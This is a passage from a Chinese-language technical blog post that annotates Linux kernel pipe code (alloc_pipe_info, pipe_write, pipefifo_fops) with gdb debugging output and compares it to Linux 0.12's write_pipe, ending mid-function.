
/**
* struct pipe_buffer - a linux kernel pipe buffer
* @page: the page containing the data for the pipe buffer
* @offset: offset of data inside the @page
* @len: length of data inside the @page
* @ops: operations associated with this buffer. See @pipe_buf_operations.
* @flags: pipe buffer flags. See above.
* @private: private data owned by the ops.
**/
struct pipe_buffer {
struct page *page; // 包含管道缓冲区数据的页
unsigned int offset, len; // 页内数据的长度
const struct pipe_buf_operations *ops; // 与该缓冲区关联的操作
unsigned int flags; // 管道缓冲区flag
unsigned long private; // 私有数据
};

8、alloc_pipe_info

该函数被get_pipe_inode调用,用于生成一个pipe_inode_info对象。

该函数的大体逻辑为:首先通过kzallocpipe_inode_info对象分配堆空间,之后对边界情况做了一些异常处理,之后通过 kcallocpipe_inode_info->bufs分配堆内存,如果分配成功,则对pipe_inode_info的其他成员变量进行初始化。

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
struct pipe_inode_info *alloc_pipe_info(void)
{
struct pipe_inode_info *pipe;
unsigned long pipe_bufs = PIPE_DEF_BUFFERS; // 0x10
struct user_struct *user = get_current_user(); // 这里的user相当于生成的管道的句柄(接口),包括被多少个进程,引用计数,用户有多少挂起的信号,拥有的watches数量等等。
unsigned long user_bufs;
unsigned int max_size = READ_ONCE(pipe_max_size); // 这里是 max_size为0x100000,pipe_max_size也为0x100000

pipe = kzalloc(sizeof(struct pipe_inode_info), GFP_KERNEL_ACCOUNT); // 这里通过 kzalloc 为 pipe_inode_info 结构体对象生成一块堆空间
if (pipe == NULL)
goto out_free_uid;

if (pipe_bufs * PAGE_SIZE > max_size && !capable(CAP_SYS_RESOURCE)) // 没进入这个if,# define PAGE_SIZE 4096,而0x10 * 0x1000 < 0x100000
pipe_bufs = max_size >> PAGE_SHIFT; // # define PAGE_SHIFT 12

user_bufs = account_pipe_buffers(user, 0, pipe_bufs); // 0x10

if (too_many_pipe_buffers_soft(user_bufs) && pipe_is_unprivileged_user()) { // 没进入该if
user_bufs = account_pipe_buffers(user, pipe_bufs, 1);
pipe_bufs = 1;
}

if (too_many_pipe_buffers_hard(user_bufs) && pipe_is_unprivileged_user()) // 也没有进入该if
goto out_revert_acct;

pipe->bufs = kcalloc(pipe_bufs, sizeof(struct pipe_buffer),
GFP_KERNEL_ACCOUNT); // 通过 kcalloc 给pipe_buffer分配堆内存。

if (pipe->bufs) { // 为pip_inode_info结构体其他变量赋值
init_waitqueue_head(&pipe->rd_wait);
init_waitqueue_head(&pipe->wr_wait);
pipe->r_counter = pipe->w_counter = 1;
pipe->max_usage = pipe_bufs; // 0x10
pipe->ring_size = pipe_bufs; // 0x10
pipe->nr_accounted = pipe_bufs; // 0x10
pipe->user = user;
mutex_init(&pipe->mutex);
return pipe;
}

out_revert_acct:
(void) account_pipe_buffers(user, pipe_bufs, 0);
kfree(pipe);
out_free_uid:
free_uid(user);
return NULL;
}

/*
下面是该函数返回值,也就是pipe

gef➤ p *pipe
$5 = {
mutex = {
owner = {
counter = 0x0
},
wait_lock = {
{
rlock = {
raw_lock = {
{
val = {
counter = 0x0
},
{
locked = 0x0,
pending = 0x0
},
{
locked_pending = 0x0,
tail = 0x0
}
}
}
}
}
},
osq = {
tail = {
counter = 0x0
}
},
wait_list = {
next = 0xffff888004f72e50,
prev = 0xffff888004f72e50
}
},
rd_wait = {
lock = {
{
rlock = {
raw_lock = {
{
val = {
counter = 0x0
},
{
locked = 0x0,
pending = 0x0
},
{
locked_pending = 0x0,
tail = 0x0
}
}
}
}
}
},
head = {
next = 0xffff888004f72e68,
prev = 0xffff888004f72e68
}
},
wr_wait = {
lock = {
{
rlock = {
raw_lock = {
{
val = {
counter = 0x0
},
{
locked = 0x0,
pending = 0x0
},
{
locked_pending = 0x0,
tail = 0x0
}
}
}
}
}
},
head = {
next = 0xffff888004f72e80,
prev = 0xffff888004f72e80
}
},
head = 0x0,
tail = 0x0,
max_usage = 0x10,
ring_size = 0x10,
nr_accounted = 0x10,
readers = 0x0,
writers = 0x0,
files = 0x0,
r_counter = 0x1,
w_counter = 0x1,
tmp_page = 0x0 <fixed_percpu_data>,
fasync_readers = 0x0 <fixed_percpu_data>,
fasync_writers = 0x0 <fixed_percpu_data>,
bufs = 0xffff888004364800,
user = 0xffff888004396e80
}
*/

9、struct file_operations pipefifo_fops

上面第5节,get_pipe_inode函数将inode->i_fop 赋值为&pipefifo_fops;作用是确定pipe的操作函数。比如pipe_read为读管道的操作,而pipe_write为写管道的操作。

1
2
3
4
5
6
7
8
9
10
const struct file_operations pipefifo_fops = {
.open = fifo_open,
.llseek = no_llseek,
.read_iter = pipe_read,
.write_iter = pipe_write,
.poll = pipe_poll,
.unlocked_ioctl = pipe_ioctl,
.release = pipe_release,
.fasync = pipe_fasync,
};

也可以通过调试的方式进行验证,我们在pipe_write函数下断点,运行在断点停止后查看函数调用栈。

1
2
3
4
5
6
7
8
9
gef➤  bt
#0 pipe_write (iocb=0xffffc9000036fe88, from=0xffffc9000036fe60) at fs/pipe.c:402
#1 0xffffffff811edfe1 in call_write_iter (iter=0xffffc9000036fe60, kio=0xffffc9000036fe88, file=0xffff88800415aa00) at ./include/linux/fs.h:1901
#2 new_sync_write (filp=filp@entry=0xffff88800415aa00, buf=buf@entry=0x559db68020e0 "", len=len@entry=0x1000, ppos=ppos@entry=0x0 <fixed_percpu_data>) at fs/read_write.c:518
#3 0xffffffff811f06e3 in vfs_write (file=file@entry=0xffff88800415aa00, buf=buf@entry=0x559db68020e0 "", count=count@entry=0x1000, pos=pos@entry=0x0 <fixed_percpu_data>) at fs/read_write.c:605
#4 0xffffffff811f0a92 in ksys_write (fd=<optimized out>, buf=0x559db68020e0 "", count=0x1000) at fs/read_write.c:658
#5 0xffffffff81b9f553 in do_syscall_64 (nr=<optimized out>, regs=0xffffc9000036ff58) at arch/x86/entry/common.c:46
#6 0xffffffff81c0007c in entry_SYSCALL_64 () at arch/x86/entry/entry_64.S:120
#7 0x0000000000000000 in ?? ()

我们知道kernel中对文件读写的函数为vfs_readvfs_write。当满足一定条件时将会出现如下函数调用:vfs_write->new_sync_write->call_write_iter。观察call_write_iter函数实现。

1
2
3
4
5
static inline ssize_t call_write_iter(struct file *file, struct kiocb *kio,
struct iov_iter *iter)
{
return file->f_op->write_iter(kio, iter);
}

这里根据write_iter来确定函数调用,由于在上面的结构体中已经为其赋值,所以当对管道进行写操作时,将会调用pipe_write函数。

10、pipe_write

当写进程向管道中写入时,它利用标准的库函数write(),系统根据库函数传递的文件描述符,可找到该文件的 file 结构。
file 结构中指定了用来进行写操作的函数(即写入函数)地址,于是,内核调用该函数完成写操作。
写入函数在向内存中写入数据之前,必须首先检查 VFS 索引节点中的信息,同时满足如下条件时,才能进行实际的内存复制工作:

1
2
内存中有足够的空间可容纳所有要写入的数据;
内存没有被读程序锁定。

如果同时满足上述条件,写入函数首先锁定内存,然后从写进程的地址空间中复制数据到内存。
否则,写入进程就休眠在 VFS 索引节点的等待队列中,接下来,内核将调用调度程序,而调度程序会选择其他进程运行。
写入进程实际处于可中断的等待状态,当内存中有足够的空间可以容纳写入数据,
或内存被解锁时,读取进程会唤醒写入进程,这时,写入进程将接收到信号。
当数据写入内存之后,内存被解锁,而所有休眠在索引节点的读取进程会被唤醒。

管道的读取过程和写入过程类似。但是,进程可以在没有数据或内存被锁定时立即返回错误信息,而不是阻塞该进程,
这依赖于文件或管道的打开模式。反之,进程可以休眠在索引节点的等待队列中等待写入进程写入数据。
当所有的进程完成了管道操作之后,管道的索引节点被丢弃,而共享数据页也被释放

推荐看下linux0.12内核对管道的实现,实现的思想是类似的,也便于对代码的理解。笔者在下面也贴出了0.12代码对pipe_write的实现。

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
194
195
196
197
198
199
200
201
202
203
204
205
pipe_write(struct kiocb *iocb, struct iov_iter *from)
{
struct file *filp = iocb->ki_filp;
struct pipe_inode_info *pipe = filp->private_data; // 调试打印该变量值,发现就是上面通过alloc_pipe_info函数生成的pipe
unsigned int head;
ssize_t ret = 0;
size_t total_len = iov_iter_count(from);
ssize_t chars;
bool was_empty = false;
bool wake_next_writer = false;

/* Null write succeeds. */
if (unlikely(total_len == 0))
return 0;

__pipe_lock(pipe); // 对pipe加互斥锁,保证单线程访问。

if (!pipe->readers) { // 这里要保证读取管道的任务不为0
send_sig(SIGPIPE, current, 0);
ret = -EPIPE;
goto out;
}

#ifdef CONFIG_WATCH_QUEUE
if (pipe->watch_queue) {
ret = -EXDEV;
goto out;
}
#endif



/*
* Only wake up if the pipe started out empty, since
* otherwise there should be no readers waiting.
*
* If it wasn't empty we try to merge new data into
* the last buffer.
*
* That naturally merges small writes, but it also
* page-aligs the rest of the writes for large writes
* spanning multiple pages.
*/
/*
* 仅当管道开始为空时才唤醒,否则不应有读者在等待。
* 如果它不为空,我们会尝试将新数据合并到最后一个缓冲区中。
* 这自然会合并小型写入,但它也会为跨多个页面的大型写入对其余写入进行页面对齐。
*/
head = pipe->head; // 0x0
was_empty = pipe_empty(head, pipe->tail); // 判断管道头尾指针是否相等,如果相等则管道为空。
chars = total_len & (PAGE_SIZE-1); // 0x38
if (chars && !was_empty) {
unsigned int mask = pipe->ring_size - 1; // 0xf
struct pipe_buffer *buf = &pipe->bufs[(head - 1) & mask]; // pipe->bufs[0x10 & 0xf] 0x10 & 0xf == 0
int offset = buf->offset + buf->len; // 0x4


if ((buf->flags & PIPE_BUF_FLAG_CAN_MERGE) &&
offset + chars <= PAGE_SIZE) {
ret = pipe_buf_confirm(pipe, buf);
if (ret)
goto out;

ret = copy_page_from_iter(buf->page, offset, chars, from);
if (unlikely(ret < chars)) {
ret = -EFAULT;
goto out;
}

buf->len += ret;
if (!iov_iter_count(from))
goto out;
}
}

for (;;) {
if (!pipe->readers) { // 如果pipe的读者数量为0,则发送信号,直到有读者。
send_sig(SIGPIPE, current, 0);
if (!ret)
ret = -EPIPE;
break;
}

head = pipe->head;
if (!pipe_full(head, pipe->tail, pipe->max_usage)) { // 如果pipe没有被填满
unsigned int mask = pipe->ring_size - 1; // 0xf
struct pipe_buffer *buf = &pipe->bufs[head & mask]; // 所有成员均为0
struct page *page = pipe->tmp_page; // 0x0
int copied;

if (!page) { // 如果缓存页为空,这里的作用是为pipe->tmp_page赋值为新分配的page
page = alloc_page(GFP_HIGHUSER | __GFP_ACCOUNT); //调用 alloc_page 分配页,alloc_page 最终调用了 __alloc_pages_nodemask 函数从空闲列表中取出,或通过slowpath进行分配
if (unlikely(!page)) {
ret = ret ? : -ENOMEM;
break;
}
pipe->tmp_page = page;
}

/* Allocate a slot in the ring in advance and attach an
* empty buffer. If we fault or otherwise fail to use
* it, either the reader will consume it or it'll still
* be there for the next write.
*/
spin_lock_irq(&pipe->rd_wait.lock);

head = pipe->head;
if (pipe_full(head, pipe->tail, pipe->max_usage)) {
spin_unlock_irq(&pipe->rd_wait.lock);
continue;
}

pipe->head = head + 1;
spin_unlock_irq(&pipe->rd_wait.lock);

/* Insert it into the buffer array */
buf = &pipe->bufs[head & mask]; //
buf->page = page;
buf->ops = &anon_pipe_buf_ops;
buf->offset = 0;
buf->len = 0;
if (is_packetized(filp)) // 这里实际判断的是 file->f_flags & O_DIRECT, 而 O_DIRECT 的含义是是否可以直接访问磁盘
buf->flags = PIPE_BUF_FLAG_PACKET; // #define PIPE_BUF_FLAG_PACKET 0x08
else
buf->flags = PIPE_BUF_FLAG_CAN_MERGE; // #define PIPE_BUF_FLAG_CAN_MERGE 0x10
pipe->tmp_page = NULL;


copied = copy_page_from_iter(page, 0, PAGE_SIZE, from); // 调试发现某次执行的返回值为 0x1000
if (unlikely(copied < PAGE_SIZE && iov_iter_count(from))) {
if (!ret)
ret = -EFAULT;
break;
}
ret += copied; // 0x0
buf->offset = 0;
buf->len = copied;

if (!iov_iter_count(from))
break;
}

if (!pipe_full(head, pipe->tail, pipe->max_usage))
continue;

/* Wait for buffer space to become available. */
if (filp->f_flags & O_NONBLOCK) {
if (!ret)
ret = -EAGAIN;
break;
}
if (signal_pending(current)) {
if (!ret)
ret = -ERESTARTSYS;
break;
}

/*
* We're going to release the pipe lock and wait for more
* space. We wake up any readers if necessary, and then
* after waiting we need to re-check whether the pipe
* become empty while we dropped the lock.
*/
/*
我们将释放管道锁并等待更多空间。 如有必要,我们会唤醒任何读者,然后在等待之后,我们需要重新检查在我们丢弃锁时管道是否为空。
*/
__pipe_unlock(pipe);
if (was_empty) {
wake_up_interruptible_sync_poll(&pipe->rd_wait, EPOLLIN | EPOLLRDNORM);
kill_fasync(&pipe->fasync_readers, SIGIO, POLL_IN);
}
wait_event_interruptible_exclusive(pipe->wr_wait, pipe_writable(pipe));
__pipe_lock(pipe);
was_empty = pipe_empty(pipe->head, pipe->tail);
wake_next_writer = true;
}
out:
if (pipe_full(pipe->head, pipe->tail, pipe->max_usage))
wake_next_writer = false;
__pipe_unlock(pipe);

/*
* If we do do a wakeup event, we do a 'sync' wakeup, because we
* want the reader to start processing things asap, rather than
* leave the data pending.
*
* This is particularly important for small writes, because of
* how (for example) the GNU make jobserver uses small writes to
* wake up pending jobs
*/
/*
* 如果我们做一个唤醒事件,我们做一个“同步”唤醒,因为我们希望阅读器尽快开始处理事情,而不是让数据处于未决状态。
*
* 这对于小型写入尤其重要,因为(例如)GNU make jobserver 如何使用小型写入来唤醒挂起的作业
*/
if (was_empty) {
wake_up_interruptible_sync_poll(&pipe->rd_wait, EPOLLIN | EPOLLRDNORM);
kill_fasync(&pipe->fasync_readers, SIGIO, POLL_IN);
}
if (wake_next_writer)
wake_up_interruptible_sync_poll(&pipe->wr_wait, EPOLLOUT | EPOLLWRNORM);
if (ret > 0 && sb_start_write_trylock(file_inode(filp)->i_sb)) {
int err = file_update_time(filp);
if (err)
ret = err;
sb_end_write(file_inode(filp)->i_sb);
}
return ret;
}

0.12内核代码

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
int write_pipe(struct m_inode * inode, char * buf, int count)
{
int chars, size, written = 0;

while (count>0) {
while (!(size=(PAGE_SIZE-1)-PIPE_SIZE(*inode))) {
wake_up(& PIPE_READ_WAIT(*inode));
if (inode->i_count != 2) { /* no readers */
current->signal |= (1<<(SIGPIPE-1));
return written?written:-1;
}
sleep_on(& PIPE_WRITE_WAIT(*inode));
}
